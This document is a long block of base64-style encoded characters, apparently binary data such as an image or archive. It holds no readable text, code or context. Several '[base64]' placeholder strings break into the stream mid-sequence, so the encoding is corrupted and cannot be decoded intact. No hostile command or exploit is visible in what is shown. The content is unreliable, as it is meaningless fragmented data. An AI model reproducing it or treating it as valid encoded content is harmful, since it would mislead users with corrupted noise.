VbRvd+OmSnfwbnaMJz8+EgYz6N84QsAMgyNHzL7A/3akPkEfRhIqdOGioTkGHkLHAXLQkaUiWWQBY8F/OArpHzTqEYUBQggRpYh/zsjJijPcEcUCK1AQBwWSfDIKKacooQQAYv5pcQEYFyixiBQEOcAurizpYIOnvMhJlQ2wMmtIIos08kgkkTwiLePU4oU3KNU4QbRK7mhHBBHuogI3kmDz8stwWJkrsaA+mbI2vxr7Zx4qEqmEywQ04ywOLKeg8o6igpKiND5JM3MzQ+KBrYU7uPwHCi9tQ/8xpymmNPSxEzaL0okmK7X0UrWQa46556CbLjrsQr1uO+28C6+7HcSLZDwMdmgVA1hjZQYBBOCr1ZFvHMHPCB/WsAEZZPyz4T8QzDEHBHTUUVYWAtC4658ErEBK2kX/mfbEnI5KUUUWISBGgRjDDTeYcP+JMZp/8vSBMq+aKMOqf3xMcl5667X33iGXtJQIKA05DJWg7AHzS6cG9hKVuVALah691nEKCr/gUgOPhrlEI2K5DBHBMEWosOcfgJ3SrU+S9dpsDi+hEcEpcVwjaQKFg7rjBCkM1UxMKJ3BdGeegVsuuU2fE/rT66wblVTuThUvVfJWNcNpWN+A1REj2tj/4o8tUilBa0ZQKKEIF5DJwD8YGDp2IomWJcCCEp0i0ah/[base64]/MMCEqhbt771N3EFjnAL8BvhEGe4fxxAgivIxApWoIQwKEEJLMiHCQoA/yMA5AQwgTHLu971ORSmUIWb01eT+iGxManOYFuxwmGoAI3bncIQXILYCdiVE0jtxXZ6+SFJfifEhIkgMWAS4RTagQ4CMEERTJAh69QQM+UZqh0/[base64]/QBXn/[base64]/4BnX4eTxgGssTnSqafRdmABEsntkIn0FgB64E/zsGr/[base64]/sIChrKMIFirAGDKxFsPMsLKiwg6EsPPBv5IIAiVrFqoG+xwjiuIbg5HGAAlQwE2HIYBhG+sFgaEF+8BPR+xgQhSFYQQIwOkBsWanSld42tzI1XB5gioPfAnm3uwWyb4Ec3BPEMrlL/2Zyk7MiLRdCKZpS8ovLnhIaa4LJCur8RH3v67qxahFjO/RlUAgwxrhg4rzZXVMi1jHdLkGrY2ggzBTuIBrrmkYumulTfSMG3a8Cmpm8LKN/1wLgKgjnHzmw1lTyJI4/8OE48pynGx3MBwT8owSZ9WSMHusDBCBDAjxIRSoSAD/QZnQBBTBBKlE6iSAYAEYq0sUio6E3vlmBEEVAAQDIZdsxtPS3Lx3yj3cs3BgFI8jANXJwj8xbaAN3E36QkZOtfW0mn4EKTUKCXvcMmTiUmSS+04sXDTYBvWJim+llc072pJe4TCC8jKodUZcYm8MkYr93Hs0wrxsX/ArarqQ5hf+gJeXlgp+CnXKRgxkHkJMCYygoKMpBCNjChz9IRQsqosciKeE+vq5Rjd6LTmFDNYN/0ANGcpBgiClI4jCAg1wAYMQf4gfa9/lkbhAgFziCLewfQ4KjyQ4XBIpCmbzZwtg7Znaxi3xkJA9ODkvnbXDTcPWrBxfaQ7Z6tfuJbbCHnZYJ2LZxhgrWE/wgAfO2Qp7DmDrYlCNKK4N7u0kSxLiI1TF+mTImFjMXgft7mBKzb58KjnCFK/yK3tYrX3vmhrYV5X0n+vo/sGBxteSEEuaacLiiIYF/tIF7C+bUpy7NAxRAQHCDgC1KP7gAAMAvBrX21q2JDqNeUJ3ZdUDcRg3/1wMSYYFcZRj2s2PqbGgLOaZpkDWMCqBbZgf3FElIQiACUYdTKP/pwlWy2L3//c7dZXSM/644xA2tukIGzln+e+m6Iic1nFMEhqBS+skLpcALvmSEr2/iFT9l8gvAZsoeyAuKjvMWkhCXRVu0zNM02/Ok3iscYmAbNSI9egIfN0CANWAb2+uFnwM6ZAsGShARRkogwxEcA8Atp3upSSiAAxCE1aqF1uqgApg5kugBGjO27cM6NUgDrSu2IAguoSscpdu6qkuDExCXOgBC4EIyc9EC8ItCKaQXKkgA4wgB8iMzuzsz+sKEMBMHAFwULSEAp5Iv+JML/KIvb0vDiGFD/83wsvu6r8QDQAGsQ/[base64]/[base64]/vArz9a0e4AEA6ZEerBLjDwwMzIYITcAInQAJe4AXHO6OcwMdDJCVUGoNirLYqeDhzIRdUTCkd80VyYage+JnAqrToaAMruACESiA/ILamg6mPJJwDSMUbUyncMsXB7C1NbMLhWoDi+gcaEJwlEMblW0tyWYJMJDJlLMZfE8xkzIPFgRGfE03g8kWSMLqfbE3XDIpoLI6FKy/DeC8sMQRMsAz6msq5iEreGMfSAMD//vO/xbvKOqxKsDo8M+mAEyACrwRLZxhLtpBOQyMJBSAJcPhHVizFPCCXnSwBf8g0zpu65Pux4HLJHBAHGcjL7hkaUGGbvOkk22JMIRiDUKoFEluEVevIZWNC/yxPz4y6BRjBf4iBHERNITzBDhBMIUvQwClCjZwEayAx2CpJlmzJYHhNDX3NoByOAbBDcCRHKCmZ8momc4xD4jROFeUNhfOyZXJOJwjLEKBOQ8tDkhg+VFzMH9uEJIM9BmyDWFw1zBzGRSAXLGDEkVujC/weDPiHaxg+1aog/LSGjCy2VlIlgBQcCI0+xvxPL42paYMR0BMHXRAcH2NQmHq9wgEH/wvtrZmMzAW4TAR9qSvNMTT9TGbcUD2VwtgcDieow/[base64]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[base64]/k+iiKae00k/38Tb/[base64]/RpUcqgiB/IPK3W4LhG4pTQIQMWvSrTNSSd9NFMg0XWV0d7NQh1elNd/FTNOttUqlwdzVWp0zcdgQILrajQ4rNpS+J0wYDc/5AEC5WrJI+iUS3ztGFn6cKA3iwjD2u8y344KMCWcHC6DjiHNrjBCpeCkwY/BAOCjMONZf5BA9SF0Bpls6BwHLOEtS1EVhDJSmLUAAkZGkZhijkFJNKGlPfsroc+/OHIeuc78KDEH/[base64]/o4v8yHTRBA5dztodty0c60UncpAMkH/HGLW4RyAn8oMyoSScY8QMiNKMpzexYwAJDDE8RjfiTTNwxfTVgJkJMgaxPLSsW51uKgI53jX+4QSZaEQtZhFCWMK5lFhpSIxg/FIE/[base64]/KtBZnlhJmcygZzwBxyxscas85EpX3fvnQvK5vkOswFNKoN4ZHbIC9fGxj2DxENMOikZbVehWm+jrP6QqlwMYwCcSeI82E1I/V+JALuPCzxb/BEWFrKBT/[base64]/[base64]/EdUd/9FVavSC8e7FpyAe+FrOb+m3ZfLWLVVo+d50zt3FrDCn0tiVoQYYNILNjXAkUasVn1l2Avpxw52wpOnoBNVWCu09xrbR7JELRjrTIg8IrmQAnjo35neT1OEdkeuMIiFIm13bYSwMTe/+dfAxnYqdRlsJTMkBCcNBpNKA5wm52ERETydXjAqpVYaGQd5+MciDFn0NOzUb/VZAODOzWNer/vXr0nDr+qXbXdn7ElLrzfYwy6ye+ebJAjZB3UU/G+JT7zCGi51ps84on/EDwLoUQgKJJXZUlGaVSHaNFjMiBZ4XpiyDQVZ/ODiKVaXTz/3NSP7Rl7QV/nkPYJMSCGZfMj/dptt8133fMNKSYSJoYQhBUjpzktZAFSezQCspzUOLNOLsslcCAUow+mba/SstK5nWTk9nK2Ocsyl8jabOEWK/xJzmKfcufsTO/SjXx2ylz0kjtgUNzHtFQsz1EIYutCGysiq7SfuZgZPiE6CEQZKf3HgqhKLhN6ONa8Y455SBfE/mAkooDXcrXgUfNwVWleIhYstREUhV+otnycxh7J5krIFxk48CvMYQG/lSZNJ0AngwCYIxkzlSS9kVrJhzsaQl9LlFA5sS0LEzwLAlPLV3gMGB9oABdG9CFHhSQPiRkLcmfTtIA9aRJ9VH0jsG0KklT5NAl+5hY2sXpet0M34/9PDhUhT3UxQyNGTERz3dNz7GQM46EoBrFHWgMiCeFT+Uc0KPNOPRA9BQRwAgggYeYVjwRNZSMgfLYAkNMRopZ7MpZ4evoi/4AAk8N7ORBKRnU3DUJtz2Uli5Aa0dR7H4BIfqlycwdwngdmPLEKRKaBvCYeV/EPQhcnDLIZyLCBgREcPlqIpRgT1Vd8f6A1WqN2wfAX4mJ/CbcoCrF/RUENh1UIoLItp2RmJFFgX7dNUsRGrQAuJHIKh1cAhKAFVMBF/UMPaCOCHfIBjJVT8dd/3YYgxHQB19Ey1YJ6KWaDyOWDsBAa/RM6+xCBPINFP9AQ4lBJhoCMhpg1dUIYqLP/A8FGbyuUj5lzOikEgoGQFcw0MUfULvKQBvxUZYCBfkCxBBu0L052iRE6kS/hZ2bWjoD1e0whYRyUEma2ALwhI0VhagHxA/AQDCfyDXf1DGBCN4t0iVYikWtlRqXyAhCkEMDrWsNBTBFDIhdwKhvDVP9QBXBSAXPgBqs0KajHErIUJIcaOchDGYFiXjNwJYDQfdBzcrGTWJ85IHWCMIcISAIHbJb5bA36eIaqjGf6e5i0kKEZOtilZVuCU8VmZz5yAJK4URe6lRCaARf7Zvj2Vv0HeITAes5xPW/Xd9IiI/vwDfTQmFlaag81kgiTjfnGa2/yMMUzWhMgfT44Cr/T/Sjs+n0euQFICACPIEf3w45moQXFUpWPQSGTcCLcEQwYyWWBEjE/wQT/8hOcECXX43AMK29pcyx4eJw2eoEKIDwJmSxr00lDqUjoKRDAs4r5QZ1a8Y5XxJXf2oBXgW9mt4j78iNpBHkk6GN9JYzDeyzr+Qw/wxFaoVRqqp1qIBVgMHDWOghkSEl8VgEAY5SGYGtKAjSyO2Yz9wy42Hlv1QVIiBAZcHiGVYOa4SUHkSI5sQDtmaH3MoHO8UiI506J5BgoEBWoFAyil5R82CAsiJx4+5SbQRUgR14swnVKtIF1qYJCU5SZ8GUKUZVZ2J5BC33eW3fUpRPZ5HH0mqfVE/wCK5E1L6I+gKan1/N381ZOtZBgxbtrcKUAWgNScIKPHEQs1MKOrhdyooAqppEoESNGdYYA2HSBOBUbahAuJBBRT/UMZlOUJ+gRMNMo/6N1YClQJ4uA/BBOe8iNynolUFkYS/CFqAcW00aDmrIYchOPXQV1ZfiAUCY4DpcEi4E+QhqqepaJ8eVpaCajRBODSsJ34HVoE6I9PXApPRKb7bM8YmQXWeBhn8cQKQBbSRAA4dOOm9MpgAmDkXVo3FdSmgUOKzI9o8WMp0YUYphYUGWpCuFCkFpcGng5u9UMmLdI/[base64]/8AsIywtI3CVFF1Lp5JIz/CmnzZEMMhokxHtT9QBURGHcWBMlzwnt9zjMCmST3QiH3bArICDzmVLatTHispGI7ZZ214nibAXwubtNClsqf4DJ/ze231mHGaYhtHqWrSFMRUlh4wfp+lPM7xHDDxZAeSVLWApwfVkHURHUAxCZG5aAaz/n/TYJ1k4BFYAzeP9HauK7hhZ7CQU7jQWHCDJmiHda0I0LUPo4HusR0JggTiQa3N2aAx2a+nJR0NEalymqO30RB3E5mPYiGREJw4c5DCBzPIcUZAYAKKqHDh0Co2hXj8i5ALkab/qyZyJ4ouanN6m7w+hgjjk2w6wIiFl6RnNgjYaEzgQ4/vFYmOSiDGELJP2xMX9gzwslxwIMK1YYS/UWWPeDIW53VgYwBpFyIWB3/MpgBLIZFq44VgIQeEZXmXdExfeb2Qt6SiAqrOeHG5K2fOtRMKFAKD9Qyr0BNYGRywJb2+Wnm4hhHXOI1IkkDC14++aoJWtDqBAkqMZ5+eN/2CbCY7XZU6vCK2aqJSwBQUaqK8V+1ClXORCnGxarMUWDVsBcPH7PJT5PRXReNiTJe+lyAMby8MSKIOaIpRDwSqoHoCVLtQgDII8DMIKFCWVcFadNoQyYHAbRYAQgPD9xUWVnB/V5FGEARKEZpaEBoafhI3vXF8MPHFbEq2PaIpn2Bx7xW21kSIKXMPyeNTy3GE/wpKPiGvt2i5ClABM1KvmOQf5Dl+2tQW/imMUf4ldXjEwYzF4/pkjsBdaVakxTBF+OKyqeIVpBZP+DBTB6XHGiUMRJEkPKAAbH8CkQYgJ9QI4E2hPwOpT/XFnKXKMFZbVLOOk8VNDYLDgrSnMEP+SOhumqxHyr3baib0pTwQxiylZUFzTQuxwkyXSkCyaTOSwkmDvB3kqajHSQgDAbumrBgFLz4jDe6hm/1jvTgSdb6VSE//zBvUzzLErvywqDVGnSipCMLe0ycxD++YbQkSuQDkysH5xQpzxqy4wrLYk4xYAG2cyxkWDPBiAEhQmg4CDaf6xAMsFmdUCgi4LNSBI/72VSL7RsL7PX+kRmTJRWyGrYuqTfiJEDP8sRxsELksOKarIEOGNReWlkxUqQstHunQGLf5DnNpCweLdQtguvf4Dh/ZhivKEFcTAGsiAFjgEF8zFJT7JWUaQcGSdokolVVZlY1Ao+rq0ZhcKKgz/[base64]/9AxZmD3SxTZS2ihJ4SjmhE6WJCFETgzhgARVYATEogAKU6Vd3jeTRp4f1hO1Ub30Yw2cWXmVVCCJLlSI/SPY8ckLkgD8I4awp39m098+29XTgNexhXYr0/2ZdJ3nLoO25gpNCcMa3elpaT2JC/IERvPcNrAFC0HfL5MFkE0Zl/zfzqrQf6AiGSg1wtgygBEPyxgGCv3mgKPg1MWyv6Kz1qBpUt5piWlrNIqvGKkA0AIA4EMI/lICIn7b//R990mpy3yQt3owB4OdZrMWoUYmI+Qh3FVaA/tP/hg11518JijRWJYRAyzVgd3ci/UMlpYt4izcPBUOlNrRP3Nm3fus37vJB/phCyMA/[base64]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[base64]/EtASpAooHgknH5LCWJZktymRMqaGSJLc9VvWqWU2SfUggyEIebk+zYC5iUAPJze1FAQhDF//[base64]/sQwvM3sPOXf2s8WsX2WYtxZBX0ay/lEIblTZrWFQwtLDUIumryATBUiBs0CkAG6EhA9uwIIFxCGBG9wAdzxAwaTig5HODiTDRcAcTVnsBsv9A9Q0dYxjCF53qhr/fDqj1Ttp63wRTrthB55m8UUQkEMEOKKnjhhIpiwlA5Sl7NS9c4FKZvZxy19+eDHIAcmJa8uQmOsAKe+q/woQLLoYIAwvv1/[base64]/maBpmVapE2uOgG9SGEPCqHZQpCZwuH2cg4FUzD36KAQ/2wvAZbBE4qhFc5gIM6AHtppGuSLQ6pO+hRgGggBJzCC7xqC877PCI+wVfDm4PIm74Yw0wQOxQAvllZr8CIuJXygtgjiGxrAJRiAHQYQDMMwVNBgCw4wqsDDCujBwOKGXxDDfw5goBTAA8TJKJrCBL5Nj/SIr/QI3PLhSuQqFmRP2VgwHkLQ9koQEU8w55atGxJAHOLBCuqhFQTAA8RADLrAA1ClEAihGcboC+gBjJphH66BEK7BCsTBkJQQxMwQCVuxFQ1O/AhitBSO4f6OJOaOIFZhp1giC0FlA8QQGINxJZxAEszQVXAniuJGbhppEmzBQ6amGQjBKwrAf7iiF/8GARyopGmCzrxCYctIYdlGMOcKgZls7xDLEfdyrxuegct8gfgGQgMEoAsuMQW+4A3u0QxERBzMpxDmwwrM5yM6RdNIDO+e4wBdESGRMMRAjPwUbpQ2bXZqx98aYhVOYhVU5v5IZQqEkSM78h+8wAmMcU/kYUgKAAIvA4AUC0N2hC6K4dg6xBRisp2qrRa88RtJwROUjRF30hBtLx1bMB1zbhkSIAGo4BXioejOQB67oB7fwB4FwQxMIRIi4Q18QCwGYgtiYAaCqafCZAhBrDmKMCHH0vtWKE9aSG+GsO8uggsH4hL6oxf54xxM4hc90i6B8Q28wAwbQzTuogDq4AD/BmwJpub0ykJEMqIVtqfaMiEUPMC8kq8bI7MVioEyPWH4EgAohy4eTNAcbe8ffLIFHW0IuoApv6Ap38AMtkEqpzIS3MAJ3AAJqiA2S2fv0jJdwJIVyVI3Cw4WK011bqYBTs0+9I8g5rIhMoBS7lI5B1AO5GAv90Q8guFbhAVEzGkfkmXy/uEa0moaMqEZPCAT9mEf7mEfuIF8UAUVUbEQUHEgkuUMtKwYhhIoC4Eoh+8K6uEeGGAI6DEF6tEe79EUtoE1I+E1XxMJZpM209LScNMYd9NB364haOFVCAIO8IZ4GoASNKE/iPMiYAYAM2k5Q/TyouANOA86QoBRSIRH/wiKoIjhQ3ywGUhg8SJhU0JCPUPCfEiCvM6AR93BARyAATxAAARAyyaTMimzSF3ABWqhEukxCsboHlFzQFvTQGWTmqqAF/hgxLb0NlfJOXLzQcO0pWjhZibyJdoyQKRAJcZBRNt01UhUyE50tBSl677uBnrgGkgRM/mxmq40qUZona7gH7agDRigB3wAUY8gSp0yBaIgBUhTDDIBPIe0SJN0SMHTSaE0Ss1gSiMBCWATNiWBmrzSNkULLKGjQcW07vaETJPBw9bEPtQSOAMEBlSAQ//BZTDCON2UV5vKKotrhUDMDV5pKKwgIBnBClgDGRCAD7KUF3jhH2wKPFyzU/8jwRTMwAwW1SlN0zSjYB49QEgpcUiXtEm7IAqe9D+ztVo/NTYPdFRpU7Rs81TDEkxVFSjUxCVe9Tfy4zftYxd6FWAD1j+oQANE8kQxYA0S1hEwgGGroDZDoFmblReutNMc7jW9YEoFFFuhclHHyFEhlTRB1lFNc1FTs1NBtV0pllT1bl7ptV5bkUz/oUJ/4lWW6NBoIhkMJD9CIBlo4i3tQzgFVmh59QgIwWDBMl0etjYj9lkp1uEs1jXdoFojYRuwtWNH1lGzVlPxsVpBFTZn06a0VEtZtkv1JFWPsEIJoh9iViV64mdnQmdpYsTQFGfobybsdiacZGj3doiOoAz/jdFVghVplVbvwMRZJ/YfJCFanzZqq7Vqq1ZbIxcfOfVkDRQ2IXJUx3bvGPRsNUt1LgEOaOHBYmIAbpYm4tYl/[base64]/9hXhW/GA4YAfokrLHeXcCEWYn+3aRd3Woe3Nad2agM4gFN2ccHkYZnQbH+GgllChY4YJjR4iZmDJsK3QMZXOkC4x251dlfiildYiz/[base64]/[base64]/a+IS0Bkm9FWqXaJ0rdeQW6irT0J1bYbjzCGs/2EdXPqsJ5smPMAGaNaJlOitibmYa/MiDGEgnFoKFlsTSmEgWkBDZzG0CcKpWYKvZSKJ+HUmIhirW4KktxpndlGEY4JDG3sg4CGsU7ilKZu4acIGYACzN/sADTKumTCc81p1ExmphZC0NAGpF3slzLKk7SNn17mjZeK2pdg+Dvkk2I/9/kGEV+G5ZyKFB+Ic2nsgJLu45/skjuCyqUq5n7O5N7ol/hUOym8gsLsh1vsi+oG8W4K/wRuwp7q2WeKPtXqrMQtUKpIgGBbu0LskvuEIcKnGNG4gzhcGkJMgHltX/0G+/+kbxUviDVwAv/Mbflu2QgWcJHZBr+0YYgcCr7l5uk3iEvohwb13pFfZthscidnZg1ni4QiiAZL8Hyg8JXbqxa6KIRSPqOxjLtmUTfVDHVJ8i7u4xV38hcFyINhgIFigJdyg0mDiq+FgAAYbloN8wYc8zl2CtiGcdE+6tE5iCt/2EjBgB3DRJEANAV6MIDLFB4bq/kAcI0i8Ie4ZJcqay4vbFJA7ucH8i8Pyx02CzDEio3HWwMG3Jmgbz1GCyIv8N0YdJdKcIJQ4wS/BDVw9xR4O0M20wr9gFxfC1knCmAgCGYapJBgdsh19rFkiIyOdkb/AA4DC0t/6wFVi0/vBzf9XIqOhfaSbfSWEfMipmJUN+yRoAaRNWggJ4rQeMpRT7Glx6ob8PNAHXdOaeWVSgoQborEdeyCA3cT/oZtZAg2MHZ/tO5qW/YX5btP/[base64]/dPBu3th4q///SHvMSLoExjbDd6CFTJ18k7jnRB6GQ6WKhbi4O7T5i7qG8KWoBU8vuAbUN4kel23WqKlLaEkxL7sKdsIhiDt1f4AtX3nSYIPfNwkUr8hQuC1Y4Infr5t/YHhw7fmRTpCB4KBB8LbHZQhp1hBSwzhayjJbSjk/RzQk8qWFEA2wcMRHOEbGqLGfMkGsjMDTvgkbhns870l3CH0V